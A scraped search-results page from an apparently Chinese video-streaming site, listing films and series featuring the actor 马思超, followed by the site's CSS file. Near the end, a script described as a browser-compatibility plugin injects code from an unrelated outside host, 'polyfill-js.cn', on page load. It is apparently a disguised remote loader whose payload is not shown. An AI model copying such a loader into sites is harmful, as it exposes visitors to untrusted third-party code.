class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B5%B5%E5%90%AF%E7%8E%A5.html" target="_blank">赵启玥</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AD%94%E7%90%B3.html" target="_blank">孔琳</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">一段由人生互换引发的青春“变形计”。</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/52905/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放反转人生"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/28889/sid/1/nid/1.html" title="立刻播放扶桑有狐"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20250814-1/327a245cc560cbe545b6e8b7a533cb21.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="扶桑有狐"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/28889.html" title="扶桑有狐">正片</a><h3><a href="/index.php/vod/detail/id/28889.html" title="扶桑有狐">扶桑有狐</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/1.html" title="电影" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-dy"></i>电影</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2020.html" target="_blank">2020</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E6%BD%98%E5%A9%B7.html" target="_blank">潘婷</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AD%99%E9%9B%85%E4%B8%BD.html" target="_blank">孙雅丽</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%A2%93%E6%A1%90.html" target="_blank">王梓桐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BC%8D%E8%8E%B9.html" target="_blank">伍莹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E5%B1%95%E7%BF%85.html" target="_blank">周展翅</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">讲述了后羿射日后，金乌坠羽扶桑化为金莲，并落入凡间附在一名小游医张怀生身上，红狐红绡、白狐倾城与黑狐夜桑受姥姥之命下凡寻找，并结识张怀生与藏匿凡间的银狐陈襄，在金莲逐渐觉醒后，一人三狐前世今生的旷世爱</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/28889/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放扶桑有狐"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/27627/sid/1/nid/1.html" title="立刻播放好运家"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://mtpicture.com/upload/vod/20250107-15/578156c75fd5137614ea2e9e12bd9096.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="好运家"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/27627.html" title="好运家">第40集完结</a><h3><a href="/index.php/vod/detail/id/27627.html" title="好运家">好运家</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2024.html" target="_blank">2024</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E5%AE%89%E5%BB%BA.html" target="_blank">安建</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E5%B0%8F%E6%96%90.html" target="_blank">张小斐</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%9F%E5%A4%A7%E4%B8%BA.html" target="_blank">佟大为</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E5%B0%8F%E8%89%BA.html" target="_blank">陈小艺</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%B6%9B.html" target="_blank">郭涛</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%9A%8B%E4%BF%8A%E6%B3%A2.html" target="_blank">隋俊波</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BA%8E%E6%AF%85.html" target="_blank">于毅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%83%A1%E6%84%8F%E6%97%8B.html" target="_blank">胡意旋</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BE%90%E7%99%BE%E6%85%A7.html" target="_blank">徐百慧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B2%B3%E7%BA%A2.html" target="_blank">岳红</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A2%81%E6%96%87%E5%BA%B7.html" target="_blank">袁文康</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">在好运街开了串串店的罗家是一个重组家庭，当年丧偶的罗爸带着一对龙凤胎儿女，离异的罗妈带着一个女儿，两人走到一起，婚后又添了小女儿，成为罕见的六口之家。</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/27627/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放好运家"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/41204/sid/1/nid/1.html" title="立刻播放在你的冬夜里闪耀"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20251006-1/076c86d955870fb7c6742755dffa5a30.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="在你的冬夜里闪耀"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/41204.html" title="在你的冬夜里闪耀">第24集完结</a><h3><a href="/index.php/vod/detail/id/41204.html" title="在你的冬夜里闪耀">在你的冬夜里闪耀</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2022.html" target="_blank">2022</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E7%94%B0%E5%AE%87.html" target="_blank">田宇</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%B9%94%E6%AC%A3.html" target="_blank">乔欣</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E7%BF%8A%E7%84%B6.html" target="_blank">周翊然</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E8%96%87.html" target="_blank">王薇</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8F%B6%E7%AD%B1%E7%8E%AE.html" target="_blank">叶筱玮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%BB%E5%B8%85.html" target="_blank">任帅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E4%B8%B9.html" target="_blank">刘丹</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E8%B7%83.html" target="_blank">马跃</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%9D%E6%B4%8B.html" target="_blank">郝洋</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E7%9A%93%E8%B6%8A.html" target="_blank">张皓越</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%BB%E6%AD%A3%E6%96%8C.html" target="_blank">任正斌</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%9C%E5%8F%8C%E5%AE%87.html" target="_blank">杜双宇</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">在城市漂泊惨遭爱情事业双重打击的社畜郑达前（乔欣饰）意外得到了一笔拆迁款，返乡生活的她在旅途中遭遇了一场火流星引发的磁暴，来到了平行时空。破碎的家庭重归完整，错失的初恋慕子李（马思超饰）也奇迹出现，无</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/41204/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放在你的冬夜里闪耀"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/44650/sid/1/nid/1.html" title="立刻播放孤战迷城"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20251031-1/b9ebb77e430f8da882eff09c594710b7.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="孤战迷城"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/44650.html" title="孤战迷城">第40集完结</a><h3><a href="/index.php/vod/detail/id/44650.html" title="孤战迷城">孤战迷城</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2024.html" target="_blank">2024</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E8%B0%A2%E6%B3%BD.html" target="_blank">谢泽</a><span class="slash">/</span><a href="/index.php/vod/search/director/%E9%99%88%E7%86%99%E6%B3%B0.html" target="_blank">陈熙泰</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BB%84%E6%99%AF%E7%91%9C.html" target="_blank">黄景瑜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%BE%9B%E8%8A%B7%E8%95%BE.html" target="_blank">辛芷蕾</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85.html" target="_blank">马思超</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%9C%88.html" target="_blank">马月</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BD%97%E7%A7%8B%E9%9F%B5.html" target="_blank">罗秋韵</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%91%A3%E7%92%87.html" target="_blank">董璇</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E7%A7%8B%E6%88%90.html" target="_blank">郭秋成</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E6%99%9E%E4%B8%B4.html" target="_blank">张晞临</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E5%AD%90%E5%81%A5.html" target="_blank">张子健</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%AB%A0%E7%94%B3.html" target="_blank">章申</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B5%B5%E8%BE%BE.html" target="_blank">赵达</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%82%96%E9%A1%BA%E5%B0%A7.html" target="_blank">肖顺尧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%B2%81%E7%85%A7%E5%8D%8E.html" target="_blank">鲁照华</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">抗战胜利前夕，潜伏在军统的中共地下党员欧孝安（黄景瑜 饰）从日军生化毒气研究所监狱中成功越狱，途中受重伤昏迷，被中国远征军发现并救走。苏醒后的欧孝安发现自己丧失了在监狱近四年的记忆。欧孝安以四年前记忆</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/44650/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放孤战迷城"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div></div><div class="module-footer"><div id="page"><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85/page/1.html" class="page-number page-previous" title="首页">首页</a><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85/page/1.html" class="page-number page-previous" title="上一页">上一页</a><span class="page-number page-current display">1</span><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85/page/2.html" class="page-number display" title="第2页">2</a><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85/page/2.html" class="page-number page-next" title="下一页">下一页</a><a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E8%B6%85/page/2.html" class="page-number page-next" title="尾页">尾页</a></div></div></div></div></div></main><footer id="footer" class="wrapper pd60"><p class="sitemap"><img src="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" height="10"><a target="_blank" href="/index.php/label/about.html">关于</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/banquan.html">版权</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/help.html">投屏</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/top.html">排行榜</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sm.xml">SM</a></p><p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"3NNS0rJJSLIbZ975",ck:"3NNS0rJJSLIbZ975",autoTrack:true})</script></footer><div class="fixed_right_bar"><div class="mx-lrmenu"><div class="ant-back-top dbicon" style="display:none;"><i class="iconfont icon-a-zhiding5"></i></div><div class="dbicon"><a id="numerous" href="javascript:;" style="color: #ffffff; font-weight: bold;"></a><script src="/template/mxone/mxstatic/js/font.js"></script></div><div class="dbicon" id="clothes" onclick="clothesChange();"><i class="iconfont icon-rijianmoshi"></i></div><div class="dbicon ly"><a href="/index.php/gbook/index.html" ><i class="iconfont icon-a-pinglun" ></i></a><span class="anchor-txt">留言</span></div><div class="dbicon"><a href="/index.php/topic/index.html" ><i class="iconfont icon-zhuanti-2" ></i></a></div></div><div class="moremeum"><i class="iconfont icon-a-gengduo1"></i></div></div><div class="mxonefoot"><a class="item" href="/"><i class="icon-home size20"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a><a class="item" href="/index.php/vod/type/id/1.html"><i class="size20 icon-cate-dy"></i><div class="grid-item-name">电影</div></a><a class="item" href="/index.php/vod/type/id/2.html"><i class="size20 icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a><a class="item" href="/index.php/vod/type/id/3.html"><i class="size20 icon-cate-zy"></i><div class="grid-item-name">综艺</div></a><a class="item" href="/index.php/vod/type/id/4.html"><i class="size20 icon-cate-dm"></i><div class="grid-item-name">动漫</div></a><a class="item" href="/index.php/vod/type/id/5.html"><i class="size20 iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></div><script type="text/javascript"> $("#clothes").on('click',function () { $(this).children(".iconfont").toggleClass("icon-a-yejian2"); $(this).children(".iconfont").toggleClass("icon-rijianmoshi") }); </script><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; } </script><div class="shortcuts-mobile-overlay"></div><script src="/template/mxone/mxstatic/js/mxui.js"></script><script>$(".mac_total").text('11');</script><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/style.css
body_size: 32639
content:
/*觅知博客  www.98dou.cn*/

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 600/*横幅海报字体大小2022-3-12*/
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

/*ads*/
.gg-icon{ position: absolute;left: 5px;width: 38px;height: 22px;margin-right: 3px;z-index: 8; vertical-align: middle; background-image: url([data-uri]);
background-size: cover;}
.module-adslist{border-radius: 5px;}
.ads_w a{width: 100%;display: block;padding: 3px;    position: relative;}
.ads_w img{border-radius: 4px;}


.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1740px;
	margin: 0 auto
}

.none {
	display: none !important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.nopc {
	display: none
}

.block {
	display: block !important
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.search-dh {
	max-width: 500px;
	width: 100%;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.header-content .banyundog-com+.nav-search,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .3s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.header-logo,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {

	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.header-content,
.play .app-text {
	position: relative
}

.border-bottom::after,
.header-content::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {

	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.header-content::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(../font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.header-content,
.header-content .content,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}


.flex-end,
.nav,
.home-search .home-search-box, .nav-search .search-box,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.nav-search {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.text-list-title,
.text-list-title h3,
.text-list-title p,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}

	50% {
		height: 100%
	}

	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
